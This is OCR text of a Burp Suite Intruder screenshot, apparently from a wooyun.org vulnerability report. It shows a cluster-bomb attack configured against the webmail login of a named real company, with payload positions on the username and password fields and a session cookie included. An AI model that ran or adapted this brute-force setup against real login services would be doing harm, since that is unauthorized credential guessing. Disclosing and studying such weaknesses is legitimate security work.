 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
8 × 13 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Cluster bomb
POST /mailmain?type=login HTTP/1.1
Host: mail.transfar.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.transfar.com/
Cookie: loginsno=1457321065437; JSESSIONID=2E4AA21851BC9DCAEC66D359C51696E9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 225
logincheckcode=false&screen_width=&screen_height=&str_cookieUid=&encryptedpwd=&encrypteduid=&encrypteddomain=&l
oginsno=1457321065437&safelogin=true&uid=§111§&domain=transfar.com&pwd=§111§&lang=SIMPLIFIED_CHINESE&style=ente
rprise2
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 744
www.wooyun.org